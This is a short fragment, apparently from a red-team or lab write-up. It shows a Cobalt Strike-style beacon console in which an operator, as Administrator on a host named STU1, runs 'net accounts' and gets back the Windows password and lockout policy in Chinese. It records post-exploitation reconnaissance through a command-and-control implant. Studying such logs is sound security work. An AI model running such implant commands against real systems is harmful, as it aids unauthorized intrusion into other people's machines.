 beacon> shell net accounts
[*] Tasked beacon to run: net accounts
[+] host called home, sent: 43 bytes
[+] received output:
强制用户在时间到期之后多久必须注销?: 从不
密码最短使用期限(天): 1
密码最长使用期限(天): 42
密码长度最小值: 7
保持的密码历史记录长度: 24
锁定阈值: 从不
锁定持续时间(分): 30
锁定观测窗口(分): 30
计算机角色: WORKSTATION
命令成功完成。
[STU1] Administrator */3280 (x64)